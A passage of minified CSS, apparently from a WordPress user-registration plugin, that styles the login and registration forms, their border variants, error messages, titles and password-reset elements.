input:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--rounded:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]){box-shadow:none;border:1px solid #e1e1e1;background:0 0}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login){border-radius:30px}body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-page .user-registration.ur-frontend-form--rounded-edge:not(.login) form .ur-form-row .ur-form-grid textarea:not([type=radio]){box-shadow:none}body.user-registration-membership_page_user-registration-login-forms #user-registration.user-registration-MyAccount,body.user-registration-membership_page_user-registration-login-forms .user-registration.user-registration-MyAccount,body.user-registration-page #user-registration.user-registration-MyAccount,body.user-registration-page .user-registration.user-registration-MyAccount{max-width:1280px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount),body.user-registration-page #user-registration:not(.user-registration-MyAccount),body.user-registration-page .user-registration:not(.user-registration-MyAccount){max-width:520px;margin:0 auto;border-radius:4px;border:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--bordered),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--bordered),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--bordered),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--bordered){box-shadow:none;border:1px solid #e1e1e1}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat){box-shadow:none;border:1px solid #e1e1e1;border-radius:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=radio]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=checkbox]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=file]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid input:not([type=radio]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=checkbox]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=file]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid select:not([type=radio]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=checkbox]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=file]),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid textarea:not([type=radio]){background:#fff;border-color:#e9e9e9;box-shadow:none;border-radius:0!important}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid .user-registration-Button,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid .user-registration-Button,body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid .user-registration-Button,body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--flat) .user-registration-form-login .ur-form-row .ur-form-grid .user-registration-Button{border-radius:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--rounded-edge),body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--rounded-edge),body.user-registration-page #user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--rounded-edge),body.user-registration-page .user-registration:not(.user-registration-MyAccount):has(.ur-frontend-form--rounded-edge){border-radius:30px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login{margin:0 auto;box-shadow:0 4px 16px 0 rgba(17,17,26,.05),0 8px 32px 0 rgba(17,17,26,.05)}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error{display:block;color:#222!important;font-size:14px;line-height:21px;letter-spacing:.15px;padding:10px!important;font-weight:400}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error::before,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error::before,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error::before,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error::before{font-weight:500;color:rgb(255,2.5,11.1079545455)}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error strong,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error strong,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error strong,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form.login .user-registration-error strong{font-weight:500}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid label,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid label,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid label,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid label{margin-left:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .input-text{background:0 0;height:auto}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--bordered .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button{background:#475bb2;border-radius:4px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat{background:#fff}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .input-text{height:auto}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button:disabled,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button:disabled,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button:disabled,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--flat .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button:disabled{background:#eaeaea!important}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid label,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid label,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid label,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid label{margin-left:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid .input-text,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form--rounded .user-registration-form-login .ur-form-row .ur-form-grid .input-text{height:auto}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-frontend-form .user-registration-form-login .ur-form-row .ur-form-grid .ur-submit-button{margin-right:0;color:#fff}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .user-registration-login-title,body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .user-registration-registration-title,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .user-registration-login-title,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .user-registration-registration-title,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .user-registration-login-title,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .user-registration-registration-title,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .user-registration-login-title,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .user-registration-registration-title{color:#1f1f1f;font-size:32px;font-weight:600;line-height:48px;letter-spacing:.15px;display:block;text-align:center;margin-bottom:8px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .user-registration-login-description,body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .user-registration-registration-description,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .user-registration-login-description,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .user-registration-registration-description,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .user-registration-login-description,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .user-registration-registration-description,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .user-registration-login-description,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .user-registration-registration-description{color:#333;font-size:14px;font-weight:400;line-height:21px;letter-spacing:.15px;margin-bottom:30px;text-align:center}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) br,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) br,body.user-registration-page #user-registration:not(.user-registration-MyAccount) br,body.user-registration-page .user-registration:not(.user-registration-MyAccount) br{display:none}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid #user-registration-tfa-attempts-left,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid #user-registration-tfa-attempts-left,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid #user-registration-tfa-attempts-left,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid #user-registration-tfa-attempts-left{margin-bottom:12px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error{width:100%;position:unset;align-items:center;margin-bottom:24px!important;letter-spacing:.18px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error::before,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error::before,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error::before,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error::before{margin-right:4px;font-size:16px;color:#f25656}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error svg,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error svg,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error svg,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error svg{width:28px;height:28px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li{color:#222;font-size:inherit;font-weight:400;line-height:inherit;letter-spacing:.15px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li strong,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li strong,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li strong,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-error li strong{font-weight:500;padding-right:4px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message{margin-left:10px;margin-right:10px;margin-bottom:24px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message ul,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message ul,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message ul,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-message ul{margin:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container{margin-bottom:24px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container .ur-lost-password-title,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container .ur-lost-password-title,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container .ur-lost-password-title,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-lost-password-content-container .ur-lost-password-title{margin:0}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-form-row,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-form-row,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-form-row,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .user-registration-form-row{margin-bottom:12px}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon{display:block}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon svg,body.user-registration-membership_page_user-registration-login-forms .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon svg,body.user-registration-page #user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon svg,body.user-registration-page .user-registration:not(.user-registration-MyAccount) .ur-form-row .ur-form-grid .ur-input-with-icon svg{display:none}body.user-registration-membership_page_user-registration-login-forms #user-registration:not(.user-registration-MyAccount) 